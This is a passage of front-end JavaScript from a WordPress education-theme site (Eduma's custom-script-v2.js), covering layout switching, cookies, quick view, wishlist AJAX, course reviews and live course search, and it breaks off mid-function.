        console.log(e);
      }
    }

    // Popup Certificate
    popupCer();

    if (el_form_lp_cert_add_to_cart_woo.length) {
      addCertToCartWoo();
    }
  });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/themes/eduma/assets/js/custom-script-v2.js?ver=4.2.1
body_size: 14849
content:
var thim_scroll = true;
var woof_js_after_ajax_done;
var can_escape = true;

(function ($) {
  "use strict";
  if (typeof LearnPress != "undefined") {
    if (typeof LearnPress.load_lesson == "undefined") {
      LearnPress.load_lesson = function (a, b) {
        LearnPress.$Course && LearnPress.$Course.loadLesson(a, b);
      };
    }
  }

  $.avia_utilities = $.avia_utilities || {};
  $.avia_utilities.supported = {};
  $.avia_utilities.supports = (function () {
    var div = document.createElement("div"),
      vendors = ["Khtml", "Ms", "Moz", "Webkit", "O"];
    return function (prop, vendor_overwrite) {
      if (div.style.prop !== undefined) {
        return "";
      }
      if (vendor_overwrite !== undefined) {
        vendors = vendor_overwrite;
      }
      prop = prop.replace(/^[a-z]/, function (val) {
        return val.toUpperCase();
      });

      var len = vendors.length;
      while (len--) {
        if (div.style[vendors[len] + prop] !== undefined) {
          return "-" + vendors[len].toLowerCase() + "-";
        }
      }
      return false;
    };
  })();

  /* Smartresize */
  (function ($, sr) {
    var debounce = function (func, threshold, execAsap) {
      var timeout;
      return function debounced() {
        var obj = this,
          args = arguments;

        function delayed() {
          if (!execAsap) func.apply(obj, args);
          timeout = null;
        }

        if (timeout) clearTimeout(timeout);
        else if (execAsap) func.apply(obj, args);
        timeout = setTimeout(delayed, threshold || 100);
      };
    };
    // smartresize
    jQuery.fn[sr] = function (fn) {
      return fn ? this.bind("resize", debounce(fn)) : this.trigger(sr);
    };
  })(jQuery, "smartresize");

  //Back To top
  var back_to_top = function () {
    jQuery(window).scroll(function () {
      if (jQuery(this).scrollTop() > 400) {
        jQuery("#back-to-top").addClass("active");
      } else {
        jQuery("#back-to-top").removeClass("active");
      }
    });
    jQuery("#back-to-top").on("click", function () {
      jQuery("html, body").animate({ scrollTop: "0px" }, 800);
      return false;
    });
  };

  //// stick header
  $(document).ready(function () {
    var $header = $("#masthead.header_default");
    var $content_pusher = $("#wrapper-container .content-pusher");
    $header.imagesLoaded(function () {
      var height_sticky_header = $header.outerHeight(true);
      $content_pusher.css({ "padding-top": height_sticky_header + "px" });
      $(window).resize(function () {
        var height_sticky_header = $header.outerHeight(true);
        $content_pusher.css({ "padding-top": height_sticky_header + "px" });
      });
    });
  });

  var thim_SwitchLayout = function () {
    var cookie_name = "course_switch",
      archive = $("#thim-course-archive");
    if (archive.length > 0) {
      var data_cookie = archive.data("cookie")
        ? archive.data("cookie")
        : "grid-layout";

      //Check grid-layout
      if (
        (!jQuery.cookie(cookie_name) && data_cookie != "list-layout") ||
        jQuery.cookie(cookie_name) == "grid-layout"
      ) {
        if (archive.hasClass("thim-course-list")) {
          archive.removeClass("thim-course-list").addClass("thim-course-grid");
        }
        $(".thim-course-switch-layout > a.switchToGrid").addClass(
          "switch-active"
        );
      } else {
        if (archive.hasClass("thim-course-grid")) {
          archive.removeClass("thim-course-grid").addClass("thim-course-list");
        }
        $(".thim-course-switch-layout > a.switchToList").addClass(
          "switch-active"
        );
      }

      $(document).on(
        "click",
        ".thim-course-switch-layout > a",
        function (event) {
          var elem = $(this),
            archive = $("#thim-course-archive");
          event.preventDefault();
          if (!elem.hasClass("switch-active")) {
            $(".thim-course-switch-layout > a").removeClass("switch-active");
            elem.addClass("switch-active");
            if (elem.hasClass("switchToGrid")) {
              archive.fadeOut(300, function () {
                archive
                  .removeClass("thim-course-list")
                  .addClass(" thim-course-grid")
                  .fadeIn(300);
                jQuery.cookie(cookie_name, "grid-layout", {
                  expires: 3,
                  path: "/"
                });
              });
            } else {
              archive.fadeOut(300, function () {
                archive
                  .removeClass("thim-course-grid")
                  .addClass("thim-course-list")
                  .fadeIn(300);
                jQuery.cookie(cookie_name, "list-layout", {
                  expires: 3,
                  path: "/"
                });
              });
            }
          }
        }
      );
    }
  };

  var thim_Shop_SwitchLayout = function () {
    var cookie_name = "product_list",
      archive = $("#thim-product-archive");
    if (archive.length > 0) {
      //Check grid-layout
      if (
        !jQuery.cookie(cookie_name) ||
        jQuery.cookie(cookie_name) == "grid-layout"
      ) {
        if (archive.hasClass("thim-product-list")) {
          archive
            .removeClass("thim-product-list")
            .addClass("thim-product-grid");
        }
        $(".thim-product-switch-layout > a.switch-active").removeClass(
          "switch-active"
        );
        $(".thim-product-switch-layout > a.switchToGrid").addClass(
          "switch-active"
        );
      } else {
        if (archive.hasClass("thim-product-grid")) {
          archive
            .removeClass("thim-product-grid")
            .addClass("thim-product-list");
        }
        $(".thim-product-switch-layout > a.switch-active").removeClass(
          "switch-active"
        );
        $(".thim-product-switch-layout > a.switchToList").addClass(
          "switch-active"
        );
      }

      $(document).on(
        "click",
        ".thim-product-switch-layout > a",
        function (event) {
          var elem = $(this),
            archive = $("#thim-product-archive");

          event.preventDefault();
          if (!elem.hasClass("switch-active")) {
            $(".thim-product-switch-layout > a").removeClass("switch-active");
            elem.addClass("switch-active");
            if (elem.hasClass("switchToGrid")) {
              archive.fadeOut(300, function () {
                archive
                  .removeClass("thim-product-list")
                  .addClass(" thim-product-grid")
                  .fadeIn(300);
                jQuery.cookie(cookie_name, "grid-layout", {
                  expires: 3,
                  path: "/"
                });
              });
            } else {
              archive.fadeOut(300, function () {
                archive
                  .removeClass("thim-product-grid")
                  .addClass("thim-product-list")
                  .fadeIn(300);
                jQuery.cookie(cookie_name, "list-layout", {
                  expires: 3,
                  path: "/"
                });
              });
            }
          }
        }
      );
    }
  };

  var thim_Blog_SwitchLayout = function () {
    var cookie_name = "blog_layout",
      archive = $("#blog-archive"),
      switch_layout = archive.find(".switch-layout");
    if (archive.length > 0) {
      //Check grid-layout
      if (
        !jQuery.cookie(cookie_name) ||
        jQuery.cookie(cookie_name) == "grid-layout"
      ) {
        if (archive.hasClass("blog-list")) {
          archive.removeClass("blog-list").addClass("blog-grid");
        }
        switch_layout.find("> a.switch-active").removeClass("switch-active");
        switch_layout.find("> a.switchToGrid").addClass("switch-active");
      } else {
        if (archive.hasClass("blog-grid")) {
          archive.removeClass("blog-grid").addClass("blog-list");
        }
        switch_layout.find("> a.switch-active").removeClass("switch-active");
        switch_layout.find("> a.switchToList").addClass("switch-active");
      }

      $(document).on(
        "click",
        "#blog-archive .switch-layout > a",
        function (event) {
          var elem = $(this),
            archive = $("#blog-archive");

          event.preventDefault();
          if (!elem.hasClass("switch-active")) {
            switch_layout.find(">a").removeClass("switch-active");
            elem.addClass("switch-active");
            if (elem.hasClass("switchToGrid")) {
              archive.fadeOut(300, function () {
                archive
                  .removeClass("blog-list")
                  .addClass("blog-grid")
                  .fadeIn(300);
                jQuery.cookie(cookie_name, "grid-layout", {
                  expires: 3,
                  path: "/"
                });
              });
            } else {
              archive.fadeOut(300, function () {
                archive
                  .removeClass("blog-grid")
                  .addClass("blog-list")
                  .fadeIn(300);
                jQuery.cookie(cookie_name, "list-layout", {
                  expires: 3,
                  path: "/"
                });
              });
            }
          }
        }
      );
    }
  };

  /* ****** jp-jplayer  ******/
  var thim_post_audio = function () {
    $(".jp-jplayer").each(function () {
      var $this = $(this),
        url = $this.data("audio"),
        type = url.substr(url.lastIndexOf(".") + 1),
        player = "#" + $this.data("player"),
        audio = {};
      audio[type] = url;
      $this.jPlayer({
        ready: function () {
          $this.jPlayer("setMedia", audio);
        },
        swfPath: "jplayer/",
        cssSelectorAncestor: player
      });
    });
  };

  var thim_post_gallery = function () {
    $("article.format-gallery .flexslider").imagesLoaded(function () {
      $(".flexslider").flexslider({
        slideshow: true,
        animation: "fade",
        pauseOnHover: true,
        animationSpeed: 400,
        smoothHeight: true,
        directionNav: true,
        controlNav: false
      });
    });
  };

  /* ****** PRODUCT QUICK VIEW  ******/
  var thim_quick_view = function () {
    $(document).on("click", ".quick-view", function (e) {
      /* add loader  */
      $(".quick-view a").css("display", "none");
      $(this).append('<a href="javascript:;" class="loading dark"></a>');
      var product_id = $(this).attr("data-prod");
      var data = { action: "jck_quickview", product: product_id };
      $.post(ajaxurl, data, function (response) {
        $.magnificPopup.open({
          mainClass: "my-mfp-zoom-in",
          items: {
            src: response,
            type: "inline"
          },
          callbacks: {
            open: function () {
              $("body").addClass("thim-popup-active");
              $.magnificPopup.instance.close = function () {
                $("body").removeClass("thim-popup-active");
                $.magnificPopup.proto.close.call(this);
              };
            }
          }
        });
        $(".quick-view a").css("display", "inline-block");
        $(".loading").remove();
        $(".product-card .wrapper").removeClass("animate");
        setTimeout(function () {
          if (typeof wc_add_to_cart_variation_params !== "undefined") {
            $(".product-info .variations_form").each(function () {
              $(this)
                .wc_variation_form()
                .find(".variations select:eq(0)")
                .change();
            });
          }
        }, 600);
      });
      e.preventDefault();
    });
  };

  var thim_miniCartHover = function () {
    jQuery(document)
      .on("mouseenter", ".site-header .minicart_hover", function () {
        jQuery(this).next(".widget_shopping_cart_content").slideDown();
      })
      .on("mouseleave", ".site-header .minicart_hover", function () {
        jQuery(this)
          .next(".widget_shopping_cart_content")
          .delay(100)
          .stop(true, false)
          .slideUp();
      });
    jQuery(document)
      .on(
        "mouseenter",
        ".site-header .widget_shopping_cart_content",
        function () {
          jQuery(this).stop(true, false).show();
        }
      )
      .on(
        "mouseleave",
        ".site-header .widget_shopping_cart_content",
        function () {
          jQuery(this).delay(100).stop(true, false).slideUp();
        }
      );
  };

  var thim_course_menu_landing = function () {
    if ($(".thim-course-menu-landing").length > 0) {
      var menu_landing = $(".thim-course-menu-landing"),
        tab_course = $("#course-landing .nav-tabs");

      var tab_active = tab_course.find(">li.active"),
        tab_item = tab_course.find(">li>a"),
        tab_landing = menu_landing.find(".thim-course-landing-tab"),
        tab_landing_item = tab_landing.find(">li>a"),
        landing_Top =
          $("#course-landing").length > 0
            ? $("#course-landing").offset().top
            : 0,
        checkTop =
          $(window).height() > landing_Top ? $(window).height() : landing_Top;

      $("footer#colophon").addClass("has-thim-course-menu");
      if (tab_active.length > 0) {
        var active_href = tab_active.find(">a").attr("href"),
          landing_active = tab_landing.find(
            '>li>a[href="' + active_href + '"]'
          );

        if (landing_active.length > 0) {
          landing_active.parent().addClass("active");
        }
      }

      tab_landing_item.on("click", function (event) {
        event.preventDefault();

        var href = $(this).attr("href"),
          parent = $(this).parent();

        if (!parent.hasClass("active")) {
          tab_landing.find("li.active").removeClass("active");
          parent.addClass("active");
        }

        if (tab_course.length > 0) {
          tab_course.find('>li>a[href="' + href + '"]').trigger("click");

          $("body, html").animate(
            {
              scrollTop: tab_course.offset().top - 50
            },
            800
          );
        } else {
          $("body, html").animate(
            {
              scrollTop: $($.attr(this, "href")).offset().top
            },
            500
          );
        }
      });

      tab_item.on("click", function () {
        var href = $(this).attr("href"),
          parent_landing = tab_landing
            .find('>li>a[href="' + href + '"]')
            .parent();

        if (!parent_landing.hasClass("active")) {
          tab_landing.find("li.active").removeClass("active");
          parent_landing.addClass("active");
        }
      });

      $(window).scroll(function () {
        if ($(window).scrollTop() > checkTop) {
          $("body").addClass("course-landing-active");
        } else {
          $("body.course-landing-active").removeClass("course-landing-active");
        }
      });
    }
  };

  var thimImagepopup = function () {
    $(".thim-image-popup").magnificPopup({
      type: "image",
      closeOnContentClick: true
    });
  };

  $(document).on(
    "click",
    "#course-curriculum-popup .popup-close",
    function (event) {
      event.preventDefault();
      $("#learn-press-block-content").remove();
    }
  );

  $(function () {
    back_to_top();

    /* Waypoints magic
         ---------------------------------------------------------- */
    if (typeof jQuery.fn.waypoint !== "undefined") {
      jQuery(
        ".wpb_animate_when_almost_visible:not(.wpb_start_animation)"
      ).waypoint(
        function () {
          jQuery(this).addClass("wpb_start_animation");
        },
        { offset: "85%" }
      );
    }
  });

  function empty(data) {
    if (typeof data == "number" || typeof data == "boolean") {
      return false;
    }
    if (typeof data == "undefined" || data === null) {
      return true;
    }
    if (typeof data.length != "undefined") {
      return data.length === 0;
    }
    var count = 0;
    for (var i in data) {
      if (Object.prototype.hasOwnProperty.call(data, i)) {
        count++;
      }
    }
    return count === 0;
  }

  var windowWidth = window.innerWidth,
    windowHeight = window.innerHeight,
    $document = $(document),
    orientation = windowWidth > windowHeight ? "landscape" : "portrait";
  var TitleAnimation = {
    selector: ".article__parallax",
    initialized: false,
    animated: false,
    initialize: function () {},
    update: function () {}
  };

  $(window).on("debouncedresize", function (e) {
    windowWidth = $(window).width();
    windowHeight = $(window).height();
    TitleAnimation.initialize();
  });

  $(window).on("orientationchange", function (e) {
    setTimeout(function () {
      TitleAnimation.initialize();
    }, 300);
  });

  var latestScrollY = $("html").scrollTop() || $("body").scrollTop(),
    ticking = false;

  function updateAnimation() {
    ticking = false;
    TitleAnimation.update();
  }

  function requestScroll() {
    if (!ticking) {
      requestAnimationFrame(updateAnimation);
    }
    ticking = true;
  }

  $(window).on("scroll", function () {
    latestScrollY = $("html").scrollTop() || $("body").scrollTop();
    requestScroll();
  });

  jQuery(function ($) {
    var adminbar_height = jQuery("#wpadminbar").outerHeight();
    jQuery(".navbar-nav li a,.arrow-scroll > a").on("click", function (e) {
      if (parseInt(jQuery(window).scrollTop(), 10) < 2) {
        var height = 47;
      } else height = 0;
      var sticky_height = jQuery("#masthead").outerHeight();
      var menu_anchor = jQuery(this).attr("href");
      if (
        menu_anchor &&
        menu_anchor.indexOf("#") == 0 &&
        menu_anchor.length > 1
      ) {
        e.preventDefault();
        $("html,body").animate(
          {
            scrollTop:
              jQuery(menu_anchor).offset().top -
              adminbar_height -
              sticky_height +
              height
          },
          850
        );
      }
    });
  });

  function mobilecheck() {
    var check = false;
    (function (a) {
      if (
        /(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(
          a
        ) ||
        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(
          a.substr(0, 4)
        )
      )
        check = true;
    })(navigator.userAgent || navigator.vendor || window.opera);
    return check;
  }

  if (mobilecheck()) {
    window.addEventListener(
      "load",
      function () {
        // on page load
        var main_content = document.getElementById("main-content");
        if (main_content) {
          main_content.addEventListener("touchstart", function (e) {
            jQuery(".wrapper-container").removeClass("mobile-menu-open");
          });
        }
      },
      false
    );
  }

  /* mobile menu */
  if (jQuery(window).width() > 768) {
    jQuery(
      ".navbar-nav>li.menu-item-has-children >a,.navbar-nav>li.menu-item-has-children >span,.navbar-nav>li.tc-menu-layout-builder >a,.navbar-nav>li.tc-menu-layout-builder >span"
    ).after(
      '<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>'
    );
  } else {
    jQuery(
      ".navbar-nav>li.menu-item-has-children:not(.current-menu-parent) >a,.navbar-nav>li.menu-item-has-children:not(.current-menu-parent) >span,.navbar-nav>li.tc-menu-layout-builder:not(.current-menu-parent) >a,.navbar-nav>li.tc-menu-layout-builder:not(.current-menu-parent) >span"
    ).after(
      '<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>'
    );
    jQuery(
      ".navbar-nav>li.menu-item-has-children.current-menu-parent >a,.navbar-nav>li.menu-item-has-children.current-menu-parent >span,.navbar-nav>li.tc-menu-layout-builder.current-menu-parent >a,.navbar-nav>li.tc-menu-layout-builder.current-menu-parent >span"
    ).after('<span class="icon-toggle"><i class="fa fa-angle-up"></i></span>');
  }
  jQuery(
    ".navbar-nav>li.menu-item-has-children .icon-toggle, .navbar-nav>li.tc-menu-layout-builder .icon-toggle"
  ).on("click", function () {
    if (jQuery(this).next(".sub-menu").is(":hidden")) {
      jQuery(this).next(".sub-menu").slideDown(500, "linear");
      jQuery(this).html('<i class="fa fa-angle-up"></i>');
    } else {
      jQuery(this).next(".sub-menu").slideUp(500, "linear");
      jQuery(this).html('<i class="fa fa-angle-down"></i>');
    }
  });

  /* ====== ON RESIZE ====== */
  $(window).load(function () {
    thim_post_audio();
    thim_post_gallery();
    thim_quick_view();
    thim_miniCartHover();
    thim_SwitchLayout();
    thim_Shop_SwitchLayout();
    thim_Blog_SwitchLayout();
    thimImagepopup();

    setTimeout(function () {
      TitleAnimation.initialize();
      thim_course_menu_landing();
    }, 400);
  });
})(jQuery);

(function ($) {
  var thim_quiz_index = function () {
    var question_index = $(".single-quiz .index-question"),
      quiz_total_text = $(".single-quiz .quiz-total .quiz-text");
    if (question_index.length > 0) {
      quiz_total_text.html(question_index.html());
    }
  };

  $(window).load(function () {
    $(".article__parallax").each(function (index, el) {
      $(el).parallax("50%", 0.4);
    });
    $(".images_parallax").parallax_images({
      speed: 0.5
    });

    $(window)
      .resize(function () {
        $(".images_parallax").each(function (index, el) {
          $(el).imagesLoaded(function () {
            var parallaxHeight = $(this).find("img").height();
            $(this).height(parallaxHeight);
          });
        });
      })
      .trigger("resize");

    thim_quiz_index();

    //Add class for profile tab
    var $profile_list = $(".profile-tabs .nav-tabs>li ");
    if ($profile_list.length > 0) {
      $profile_list.addClass("thim-profile-list-" + $profile_list.length);
    }
  });

  // Learnpress custom code js
  $(document).ready(function () {
    //Course wishlist
    $(".course-wishlist-box [class*='course-wishlist']").on(
      "click",
      function (event) {
        event.preventDefault();
        var $this = $(this);
        if ($this.hasClass("loading")) return;
        $this.addClass("loading");
        $this.toggleClass("course-wishlist");
        $this.toggleClass("course-wishlisted");
        $class = $this.attr("class");
        if ($this.hasClass("course-wishlisted")) {
          $.ajax({
            type: "POST",
            url: window.location.href,
            dataType: "html",
            data: {
              //action   : 'learn_press_toggle_course_wishlist',
              "lp-ajax": "toggle_course_wishlist",
              course_id: $this.data("id"),
              nonce: $this.data("nonce")
            },
            success: function () {
              $this.removeClass("loading");
            },
            error: function () {
              $this.removeClass("loading");
            }
          });
        }
        if ($this.hasClass("course-wishlist")) {
          $.ajax({
            type: "POST",
            url: window.location.href,
            dataType: "html",
            data: {
              //action   : 'learn_press_toggle_course_wishlist',
              "lp-ajax": "toggle_course_wishlist",
              course_id: $this.data("id"),
              nonce: $this.data("nonce")
            },
            success: function () {
              $this.removeClass("loading");
            },
            error: function () {
              $this.removeClass("loading");
            }
          });
        }
      }
    );

    $(".video-container").on("click", ".beauty-intro .btns", function () {
      var iframe =
        '<iframe src="' +
        $(this)
          .closest(".video-container")
          .find(".yt-player")
          .attr("data-video") +
        '" height= "' +
        $(".parallaxslider").height() +
        '"></iframe>';
      $(this)
        .closest(".video-container")
        .find(".yt-player")
        .replaceWith(iframe);
      //debug >HP
      $(this)
        .closest(".video-container")
        .find(".hideClick:first")
        .css("display", "none");
    });

    if (!$(".add-review").length) {
      return;
    }
    var $star = $(".add-review .filled");
    var $review = $("#review-course-value");
    $star.find("li").on("mouseover", function () {
      $(this)
        .nextAll()
        .find("span")
        .removeClass("fa-star")
        .addClass("fa-star-o");
      $(this)
        .prevAll()
        .find("span")
        .removeClass("fa-star-o")
        .addClass("fa-star");
      $(this).find("span").removeClass("fa-star-o").addClass("fa-star");
      $review.val($(this).index() + 1);
    });

    //Replace placeholder input password & login
    $('.login-username [name="log"]').attr(
      "placeholder",
      thim_js_translate.login
    );
    $('.login-password [name="pwd"]').attr(
      "placeholder",
      thim_js_translate.password
    );

    $(window).scroll(function (event) {
      if (thim_scroll && thim_scroll === false) {
        event.preventDefault();
      }
    });
  });

  $(document).on("click", "#course-review-load-more", function () {
    var $button = $(this);
    if (!$button.is(":visible")) return;
    $button.addClass("loading");
    var paged = parseInt($(this).attr("data-paged")) + 1;
    $.ajax({
      type: "POST",
      dataType: "html",
      url: window.location.href,
      data: {
        action: "learn_press_load_course_review",
        paged: paged
      },
      success: function (response) {
        var $content = $(response),
          $new_review = $content.find(".course-reviews-list>li");
        $("#course-reviews .course-reviews-list").append($new_review);
        if ($content.find("#course-review-load-more").length) {
          $button.removeClass("loading").attr("data-paged", paged);
        } else {
          $button.remove();
        }
      }
    });
  });

  $(document).on(
    "click",
    ".single-lp_course .course-meta .course-review .value",
    function () {
      var review_tab = $('.course-tabs a[href="#tab-course-review"]');
      if (review_tab.length > 0) {
        review_tab.trigger("click");
        $("body, html").animate(
          {
            scrollTop: review_tab.offset().top - 50
          },
          800
        );
      }
      var review_tab_v3 = $('.course-tabs a[href="#tab-reviews"]');
      if (review_tab_v3.length > 0) {
        review_tab_v3.trigger("click");
        $("body, html").animate(
          {
            scrollTop: review_tab_v3.offset().top - 50
          },
          800
        );
      }
    }
  );

  //Widget live search course
  var search_timer = false;

  function thimlivesearch(contain) {
    var input_search = contain.find(".courses-search-input"),
      list_search = contain.find(".courses-list-search"),
      keyword = input_search.val(),
      loading = contain.find(".fa-search,.fa-times");

    if (keyword) {
      if (keyword.length < 1) {
        return;
      }
      loading.addClass("fa-spinner fa-spin");
      $.ajax({
        type: "POST",
        data: "action=courses_searching&keyword=" + keyword + "&from=search",
        url: ajaxurl,
        success: function (html) {
          var data_li = "";
          var items = jQuery.parseJSON(html);
          if (!items.error) {
            $.each(items, function (index) {
              if (index == 0) {
                if (this["guid"] != "#") {
                  data_li +=
                    '<li class="ui-menu-item' +
                    this["id"] +
                    ' ob-selected"><a class="ui-corner-all" href="' +
                    this["guid"] +
                    '">' +
                    this["title"] +
                    "</a></li>";
                } else {
                  data_li +=
                    '<li class="ui-menu-item' +
                    this["id"] +
                    ' ob-selected">' +
                    this["title"] +
                    "</li>";
                }
              } else {
                data_li +=
                  '<li class="ui-menu-item' +
                  this["id"] +
                  '"><a class="ui-corner-all" href="' +
                  this["guid"] +
                  '">' +
                  this["title"] +
                  "</a></li>";
              }
            });
            list_search.addClass("search-visible").html("").append(data_li);
          }
          thimsearchHover();
          loading.removeClass("fa-spinner fa-spin");
        },
        error: function (html) {}
      });
    }
    list_search.html("");
  }

  function thimsearchHover() {
    $(".courses-list-search li").on("mouseenter", function () {
      $(".courses-list-search li").removeClass("ob-selected");
      $(this).addClass("ob-selected");
    });
  }

  $(document).ready(function () {
    $(document).on(
      "click",
      ".thim-course-search-overlay .search-toggle",
      function (e) {
        e.stopPropagation();
        var parent = $(this).parent();
        $("body").addClass("thim-search-active");
        setTimeout(function () {
          parent.find(".thim-s").focus();
        }, 500);
      }
    );
    $(document).on("click", ".search-popup-bg", function () {
      var parent = $(this).parent();
      window.clearTimeout(search_timer);
      parent.find(".courses-list-search").empty();
      parent.find(".thim-s").val("");
      $("body").removeClass("thim-search-active");
    });

    $(document).on("keyup", ".courses-search-input", function (event) {
      clearTimeout($.data(this, "search_timer"));
      var contain = $(this).parents(".courses-searching"),
        list_search = contain.find(".courses-list-search"),
        item_search = list_search.find(">li");
      if (event.which == 13) {
        event.preventDefault();
        $(this).stop();
      } else if (event.which == 38) {
        if (
          navigator.userAgent.indexOf("Chrome") != -1 &&
          parseFloat(
            navigator.userAgent
              .substring(navigator.userAgent.indexOf("Chrome") + 7)
              .split(" ")[0]
          ) >= 15
        ) {
          var selected = item_search.filter(".ob-selected");
          if (item_search.length > 1) {
            item_search.removeClass("ob-selected");
            // if there is no element before the selected one, we select the last one
            if (selected.prev().length == 0) {
              selected.siblings().last().addClass("ob-selected");
            } else {
              // otherwise we just select the next one
              selected.prev().addClass("ob-selected");
            }
          }
        }
      } else if (event.which == 40) {
        if (
          navigator.userAgent.indexOf("Chrome") != -1 &&
          parseFloat(
            navigator.userAgent
              .substring(navigator.userAgent.indexOf("Chrome") + 7)
              .split(" ")[0]
          ) >= 15
        ) {
          var selected = item_search.filter(".ob-selected");
          if (item_search.length > 1) {
            item_search.removeClass("ob-selected");

            // if there is no element before the selected one, we select the last one
            if (selected.next().length == 0) {
              selected.siblings().first().addClass("ob-selected");
            } else {
              // otherwise we just select the next one
              selected.next().addClass("ob-selected");
            }
          }
        }
      } else if (event.which == 27) {
        if ($("body").hasClass("thim-search-active")) {
          $("body").removeClass("thim-search-active");
        }
        list_search.html("");
        $(this).val("");
        $(this).stop();
      } else {
        var search_timer = setTimeout(function () {
          thimlivesearch(contain);
        }, 500);
        $(this).data("search_timer", search_timer);
      }
    });
    $(document).on("keypress", ".courses-search-input", function (event) {
      var item_search = $(this)
        .parents(".courses-searching")
        .find(".courses-list-search>li");

      if (event.keyCode == 13) {
        var selected = $(".ob-selected");
        if (selected.length > 0) {
          var ob_href = selected.find("a").first().attr("href");
          window.location.href = ob_href;
        }
        event.preventDefault();
      }
      if (event.keyCode == 27) {
        if ($("body").hasClass("thim-search-active")) {
          $("body").removeClass("thim-search-active");
        }
        $(".courses-list-search").html("");
        $(this).val("");
        $(this).stop();
      }
      if (event.keyCode == 38) {
        var selected = item_search.filter(".ob-selected");
        // if there is no element before the selected one, we select the last one
        if (item_search.length > 1) {
          item_search.removeClass("ob-selected");
          if (selected.prev().length == 0) {
            selected.siblings().last().addClass("ob-selected");
          } else {
            // otherwise we just select the next one
            selected.prev().addClass("ob-selected");
          }
        }
      }
      if (event.keyCode == 40) {
        var selected = item_search.filter(".ob-selected");
        if (item_search.length > 1) {
          item_search.removeClass("ob-selected");
          // if there is no element before the selected one, we select the last one
          if (selected.next().length == 0) {
            selected.siblings().first().addClass("ob-selected");
          } else {
            // otherwise we just select the next one
            selected.next().addClass("ob-selected");
          }
        }
      }
    });

    $(document).on(
      "click",
      ".courses-list-search, .courses-search-input",
      function (event) {
        event.stopPropagation();
      }
    );

    $(document).on("click", "body", function () {
      if (!$("body").hasClass("course-scroll-remove")) {
        $("body").addClass("course-scroll-remove");
        $(".courses-list-search").html("");
      }
    });

    $(window).scroll(function () {
      if (
        $("body").hasClass("course-scroll-remove") &&
        $(".courses-list-search li").length > 0
      ) {
        $(".courses-searching .courses-list-search").empty();
        $(".courses-searching .thim-s").val("");
      }
    });

    $(document).on("focus", ".courses-search-input", function () {
      if ($("body").hasClass("course-scroll-remove")) {
        $("body").removeClass("course-scroll-remove");
      }
    });

    //Prevent search result
    $(document).on("click", "#popup-header .search-visible", function (e) {
      var href = $(e.target).attr("href");
      if (!href) {
        $("#popup-header .search-visible").removeClass("search-visible");
      }
    });

    $(document).on("click", "#popup-header button", function (e) {
      $("#popup-header .thim-s").trigger("focus");
    });

    $(document).on("focus", "#popup-header .thim-s", function () {
      var link = $("#popup-header .courses-list-search a");

      if ($(this).val() != "" && link.length > 0) {
        $("#popup-header .courses-list-search").addClass("search-visible");
      }
    });

    //Widget icon box
    $(".wrapper-box-icon").each(function () {
      var $this = $(this);
      if ($this.attr("data-icon")) {
        var $color_icon = $(".boxes-icon i", $this).css("color");
        var $color_title = $(".heading__primary a", $this).css("color");
        var $color_icon_change = $this.attr("data-icon");
      }
      if ($this.attr("data-icon-border")) {
        var $color_icon_border = $(".boxes-icon", $this).css("border-color");
        var $color_icon_border_change = $this.attr("data-icon-border");
      }
      if ($this.attr("data-icon-bg")) {
        var $color_bg = $(".boxes-icon", $this).css("background-color");
        var $color_bg_change = $this.attr("data-icon-bg");
      }

      if ($this.attr("data-btn-bg")) {
